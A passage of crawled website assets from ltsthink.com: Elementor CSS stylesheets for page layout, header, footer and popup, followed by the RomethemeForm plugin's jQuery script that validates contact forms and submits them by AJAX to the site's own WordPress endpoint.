100px;}.elementor-18889 .elementor-element.elementor-element-53610cb > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-18889 .elementor-element.elementor-element-53610cb{text-align:center;}.elementor-18889 .elementor-element.elementor-element-53610cb .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:69px;font-weight:700;text-transform:capitalize;line-height:1.2em;text-shadow:0px 0px 10px rgba(0, 0, 0, 0.99);color:#FFFFFF;}.elementor-18889 .elementor-element.elementor-element-eeff443 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-18889 .elementor-element.elementor-element-eeff443{text-align:center;}.elementor-18889 .elementor-element.elementor-element-eeff443 .elementor-heading-title{font-family:"Tajawal", Sans-serif;font-size:31px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;text-shadow:0px 0px 10px #000000;color:#FFFFFF;}.elementor-18889 .elementor-element.elementor-element-5ff0631{--display:flex;}.elementor-18889 .elementor-element.elementor-element-a9b6e3f{--grid-row-gap:61px;--grid-column-gap:40px;}.elementor-18889 .elementor-element.elementor-element-a9b6e3f > .elementor-widget-container{margin:50px 0px 50px 0px;}.elementor-18889 .elementor-element.elementor-element-a9b6e3f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.72 * 100% );}.elementor-18889 .elementor-element.elementor-element-a9b6e3f:after{content:"0.72";}.elementor-18889 .elementor-element.elementor-element-a9b6e3f .elementor-post__thumbnail__link{width:100%;}.elementor-18889 .elementor-element.elementor-element-a9b6e3f .elementor-post__thumbnail{border-radius:75px 75px 75px 75px;}.elementor-18889 .elementor-element.elementor-element-a9b6e3f.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-18889 .elementor-element.elementor-element-a9b6e3f.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-18889 .elementor-element.elementor-element-a9b6e3f.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-18889 .elementor-element.elementor-element-a9b6e3f .elementor-post__title, .elementor-18889 .elementor-element.elementor-element-a9b6e3f .elementor-post__title a{font-family:"Tajawal", Sans-serif;font-size:22px;}.elementor-18889 .elementor-element.elementor-element-a9b6e3f .elementor-post__title{margin-bottom:11px;}.elementor-18889 .elementor-element.elementor-element-a9b6e3f .elementor-post__excerpt p{font-family:"Tajawal", Sans-serif;}.elementor-18889 .elementor-element.elementor-element-a9b6e3f .elementor-post__excerpt{margin-bottom:15px;}.elementor-18889 .elementor-element.elementor-element-a9b6e3f a.elementor-post__read-more{font-family:"Tajawal", Sans-serif;font-size:16px;}.elementor-18889 .elementor-element.elementor-element-a9b6e3f .elementor-pagination{text-align:center;font-size:16px;margin-top:46px;}body:not(.rtl) .elementor-18889 .elementor-element.elementor-element-a9b6e3f .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-18889 .elementor-element.elementor-element-a9b6e3f .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-18889 .elementor-element.elementor-element-a9b6e3f .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-18889 .elementor-element.elementor-element-a9b6e3f .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}@media(min-width:768px){.elementor-18889 .elementor-element.elementor-element-5ff0631{--content-width:1250px;}}@media(max-width:1024px){.elementor-18889 .elementor-element.elementor-element-abd4451:not(.elementor-motion-effects-element-type-background), .elementor-18889 .elementor-element.elementor-element-abd4451 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-18889 .elementor-element.elementor-element-eeff443 .elementor-heading-title{font-size:32px;}}@media(max-width:767px){.elementor-18889 .elementor-element.elementor-element-abd4451:not(.elementor-motion-effects-element-type-background), .elementor-18889 .elementor-element.elementor-element-abd4451 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-18889 .elementor-element.elementor-element-abd4451{padding:100px 30px 100px 30px;}.elementor-18889 .elementor-element.elementor-element-a3f496d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-18889 .elementor-element.elementor-element-53610cb .elementor-heading-title{font-size:36px;}.elementor-18889 .elementor-element.elementor-element-eeff443 .elementor-heading-title{font-size:1.5rem;}.elementor-18889 .elementor-element.elementor-element-a9b6e3f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-18889 .elementor-element.elementor-element-a9b6e3f:after{content:"0.5";}.elementor-18889 .elementor-element.elementor-element-a9b6e3f .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/uploads/elementor/css/post-10186.css?ver=1744195321
body_size: 1221
content:
.elementor-10186 .elementor-element.elementor-element-9de4dc2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1000;}.elementor-10186 .elementor-element.elementor-element-0e940b7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10186 .elementor-element.elementor-element-0e940b7:not(.elementor-motion-effects-element-type-background), .elementor-10186 .elementor-element.elementor-element-0e940b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#363636;}.elementor-10186 .elementor-element.elementor-element-0e940b7 > .elementor-container{min-height:40px;}.elementor-10186 .elementor-element.elementor-element-0e940b7, .elementor-10186 .elementor-element.elementor-element-0e940b7 > .elementor-background-overlay{border-radius:0px 0px 1px 0px;}.elementor-10186 .elementor-element.elementor-element-0e940b7{box-shadow:0px 6px 6px 0px rgba(0, 0, 0, 0.29);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-10186 .elementor-element.elementor-element-0e940b7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10186 .elementor-element.elementor-element-988be9b .elementor-menu-toggle{margin:0 auto;}.elementor-10186 .elementor-element.elementor-element-76d359f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10186 .elementor-element.elementor-element-76d359f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24BCB8;}.elementor-10186 .elementor-element.elementor-element-76d359f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 15px;}.elementor-10186 .elementor-element.elementor-element-76d359f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10186 .elementor-element.elementor-element-1bfef99{text-align:center;}.elementor-10186 .elementor-element.elementor-element-1bfef99 .elementor-heading-title{font-size:14px;color:#FFFFFF;}.elementor-10186 .elementor-element.elementor-element-426345f{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-10186 .elementor-element.elementor-element-426345f .elementor-widget-container{text-align:center;}.elementor-10186 .elementor-element.elementor-element-426345f > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-10186 .elementor-element.elementor-element-426345f .elementor-social-icon{background-color:#24BCB8;--icon-padding:0.4em;}.elementor-10186 .elementor-element.elementor-element-b94eca5{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(13, 32, 120, 0.3);box-shadow:0px 5px 3px -6px rgba(0,0,0,0.5);margin-top:0px;margin-bottom:0px;}.elementor-10186 .elementor-element.elementor-element-9ae6eb8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10186 .elementor-element.elementor-element-9ae6eb8{text-align:right;}.elementor-10186 .elementor-element.elementor-element-9ae6eb8 img{width:30%;max-width:50%;opacity:1;transition-duration:0.3s;}.elementor-10186 .elementor-element.elementor-element-5d5ed30 .elementor-menu-toggle{margin-left:auto;}.elementor-10186 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-weight:500;}.elementor-10186 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main .elementor-item{color:#040404;fill:#040404;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-10186 .elementor-element.elementor-element-cca47fd{width:61.362%;}.elementor-10186 .elementor-element.elementor-element-76d359f{width:27.054%;}.elementor-10186 .elementor-element.elementor-element-cc23fb6{width:11.25%;}.elementor-10186 .elementor-element.elementor-element-3895777{width:22.679%;}.elementor-10186 .elementor-element.elementor-element-3c90c91{width:77.321%;}}@media(max-width:1024px){.elementor-10186 .elementor-element.elementor-element-9ae6eb8{text-align:left;}}@media(max-width:767px){.elementor-10186 .elementor-element.elementor-element-9ae6eb8{text-align:left;}}/* Start custom CSS for nav-menu, class: .elementor-element-988be9b */.elementor-10186 .elementor-element.elementor-element-988be9b li a{
    color: #fff !important
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-0e940b7 */.rtl/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-9ae6eb8 */.elementor-10186 .elementor-element.elementor-element-9ae6eb8 {
    text-align: start !important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-5d5ed30 */.elementor-10186 .elementor-element.elementor-element-5d5ed30{
    font-size: 16px;
    font-weight: 500 !important
}
.elementor-10186 .elementor-element.elementor-element-5d5ed30 .menu-item a:hover{
    color: #24BCB8;

}
.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before, .elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after {
    background-color: transparent;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-b94eca5 */.elementor-sticky{
      transition: all 1s ease 0s;
}
.elementor-sticky--active{
    background: #fff !important  ;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/uploads/elementor/css/post-10180.css?ver=1744193115
body_size: 1133
content:
.elementor-10180 .elementor-element.elementor-element-e89da83:not(.elementor-motion-effects-element-type-background), .elementor-10180 .elementor-element.elementor-element-e89da83 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#212121;}.elementor-10180 .elementor-element.elementor-element-e89da83{border-style:solid;border-width:3px 0px 0px 0px;border-color:#02d3c9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;z-index:0;}.elementor-10180 .elementor-element.elementor-element-e89da83 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10180 .elementor-element.elementor-element-4f142cde > .elementor-element-populated{margin:0% 5% 0% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;}.elementor-10180 .elementor-element.elementor-element-63187ea{text-align:left;}.elementor-10180 .elementor-element.elementor-element-031e1e9 .elementor-button{background-color:var( --e-global-color-primary );}.elementor-10180 .elementor-element.elementor-element-031e1e9 .elementor-button:hover, .elementor-10180 .elementor-element.elementor-element-031e1e9 .elementor-button:focus{background-color:var( --e-global-color-text );}.elementor-10180 .elementor-element.elementor-element-6ddbde81{text-align:left;font-family:"Raleway", Sans-serif;font-size:14px;font-weight:normal;line-height:1.8em;color:#FFFFFF;}.elementor-10180 .elementor-element.elementor-element-49924ba6{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:1px;--grid-row-gap:0px;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-widget-container{text-align:left;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-social-icon{background-color:#212121;border-style:solid;border-width:2px 2px 2px 2px;border-color:#02D3C9;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-social-icon i{color:#FFFFFF;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-social-icon:hover{background-color:#02D3C9;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-social-icon:hover i{color:#ffffff;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-10180 .elementor-element.elementor-element-1b3c5ad{text-align:left;}.elementor-10180 .elementor-element.elementor-element-1b3c5ad .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:18px;font-weight:500;color:#02d3c9;}.elementor-10180 .elementor-element.elementor-element-6635f3f .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-10180 .elementor-element.elementor-element-6635f3f .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-10180 .elementor-element.elementor-element-6635f3f{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-10180 .elementor-element.elementor-element-55cc06b{text-align:left;}.elementor-10180 .elementor-element.elementor-element-55cc06b .elementor-heading-title{font-size:18px;font-weight:500;color:#02d3c9;}.elementor-10180 .elementor-element.elementor-element-66fbb970 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10180 .elementor-element.elementor-element-66fbb970:not(.elementor-motion-effects-element-type-background), .elementor-10180 .elementor-element.elementor-element-66fbb970 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#303030;}.elementor-10180 .elementor-element.elementor-element-66fbb970 > .elementor-container{min-height:50px;}.elementor-10180 .elementor-element.elementor-element-66fbb970{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10180 .elementor-element.elementor-element-66fbb970 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10180 .elementor-element.elementor-element-4788284{text-align:center;font-size:12px;font-weight:300;text-transform:uppercase;color:#F9F9F9;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-10180 .elementor-element.elementor-element-e89da83{padding:30px 20px 30px 20px;}.elementor-10180 .elementor-element.elementor-element-4f142cde > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-10180 .elementor-element.elementor-element-66fbb970{padding:5px 20px 5px 20px;}}@media(max-width:767px){.elementor-10180 .elementor-element.elementor-element-e89da83{padding:30px 20px 30px 20px;}.elementor-10180 .elementor-element.elementor-element-4f142cde{width:100%;}.elementor-10180 .elementor-element.elementor-element-5a903d1c{width:100%;}.elementor-10180 .elementor-element.elementor-element-5a903d1c > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10180 .elementor-element.elementor-element-47b87b3 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-10180 .elementor-element.elementor-element-4f142cde{width:30.964%;}.elementor-10180 .elementor-element.elementor-element-5a903d1c{width:35.369%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10180 .elementor-element.elementor-element-4f142cde{width:33%;}.elementor-10180 .elementor-element.elementor-element-5a903d1c{width:33%;}.elementor-10180 .elementor-element.elementor-element-47b87b3{width:33%;}}

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/uploads/elementor/css/post-19072.css?ver=1744193115
body_size: 479
content:
.elementor-19072 .elementor-element.elementor-element-b79551d{--display:flex;}.elementor-19072 .elementor-element.elementor-element-b5db9ec .elementor-icon-wrapper{text-align:right;}.elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-framed .elementor-icon, .elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-framed .elementor-icon, .elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-stacked .elementor-icon:hover{background-color:#000000;}.elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-framed .elementor-icon:hover, .elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-default .elementor-icon:hover{color:#000000;border-color:#000000;}.elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-framed .elementor-icon:hover, .elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-default .elementor-icon:hover svg{fill:#000000;}.elementor-19072 .elementor-element.elementor-element-b5db9ec .elementor-icon{font-size:24px;}.elementor-19072 .elementor-element.elementor-element-b5db9ec .elementor-icon svg{height:24px;}.elementor-19072 .elementor-element.elementor-element-593b568 .elementor-wrapper{--video-aspect-ratio:1.77777;}#elementor-popup-modal-19072 .dialog-widget-content{animation-duration:1.2s;}#elementor-popup-modal-19072{background-color:#00000091;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-19072 .dialog-message{width:985px;height:auto;}@media(max-width:1024px){#elementor-popup-modal-19072 .dialog-message{width:555px;}}@media(max-width:767px){#elementor-popup-modal-19072 .dialog-message{width:325px;}}/* Start custom CSS */.elementor-popup-modal .dialog-widget-content{
    background: transparent
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/uploads/elementor/css/post-19272.css?ver=1722441644
body_size: 486
content:
.elementor-19272 .elementor-element.elementor-element-5a87803{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19272 .elementor-element.elementor-element-5a87803:not(.elementor-motion-effects-element-type-background), .elementor-19272 .elementor-element.elementor-element-5a87803 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FDFDFD;}.elementor-19272 .elementor-element.elementor-element-8472ae9 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-19272 .elementor-element.elementor-element-16f58b4{text-align:center;}.elementor-19272 .elementor-element.elementor-element-16f58b4 .elementor-heading-title{font-size:22px;}.elementor-19272 .elementor-element.elementor-element-3c3b765{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--margin-top:10px;--margin-bottom:10px;--margin-left:10px;--margin-right:10px;}.elementor-19272 .elementor-element.elementor-element-94bd769 .elementor-button{background-color:var( --e-global-color-7ee81d6 );}.elementor-19272 .elementor-element.elementor-element-7230783 .elementor-button{background-color:var( --e-global-color-primary );}.elementor-19272 .elementor-element.elementor-element-7230783 .elementor-button-content-wrapper{flex-direction:row;}

--- FILE ---
content_type: application/javascript
request_url: https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/js/rform.js?ver=1.2.0
body_size: 989
content:
jQuery(document).ready(($) => {
    $('.rform-button-submit').click(function (event) {
        event.preventDefault();
        var form = $(this).closest("form");
        var form_id = form.attr('data-form');
        if (form.hasClass('rform-dsb')) {
            var m = form.find('.require-login');
            m.css('display', 'block');
        } else {
            form.find('.rform-select').each(function () {
                if ($(this).is('[required]')) {
                    var value = $(this).closest('.rform-select-container').find('.rform-select-input').val();
                    if (value === "") {
                        $(this).attr("aria-invalid", "true");
                    } else {
                        $(this).attr("aria-invalid", "false");
                    }
                }

            });
            if (form.get(0).checkValidity()) {
                if (form.find("[aria-invalid= true]").length == 0) {
                    // console.log('Form Valid'); 

                    var loading = form.find('.loading');
                    loading.css('display', 'flex');
                    $(this).prop('disabled', true);
                    var data = form.serializeArray();
                    var serializedInputs = {};
                    var nonce = romethemeform_ajax_url.nonce;
                    $(data).each(function (index, obj) {
                        if (serializedInputs[obj.name] !== undefined) {
                            if (!Array.isArray(serializedInputs[obj.name])) {
                                serializedInputs[obj.name] = [serializedInputs[obj.name]];
                            }
                            serializedInputs[obj.name].push(obj.value);
                        } else {
                            serializedInputs[obj.name] = obj.value;
                        }
                    });

                    var jsonString = JSON.stringify(serializedInputs);
                    var data_sending = { action: "rformsendform", id: form_id, data: jsonString, email: form.find('input[type="email"]').val() , nonce : nonce , page :  window.location.href };
                    // console.log(data_sending);
                    sending_form(data_sending, $(this), loading);
                } else {
                    form.find(":invalid").each(function () {
                        $(this).attr("aria-invalid", "true");
                    });
                }
            } else {
                form.find(":invalid").each(function () {
                    $(this).attr("aria-invalid", "true");
                });
            }
        }
    });
    $('.close-msg').click(function (event) {
        event.preventDefault();
        var msg = $(this).closest('.msg');
        msg.css('display', 'none');
    });
});


function sending_form(data, btn, loading) {
    console.log(data);
    jQuery(document).ready(($) => {
        $.ajax({
            type: 'post',
            url: romethemeform_ajax_url.ajax_url,
            data: data,
            success: (e) => {
                btn.prop('disabled', false);
                btn.closest('form').find('.success-submit').css('display', 'block');
                loading.css('display', 'none');
                btn.closest('form')[0].reset();
                console.log(e);
            },
            error : (jqXHR, textStatus, errorThrown) => {
                console.log(textStatus, errorThrown);
            }
        });

    });
}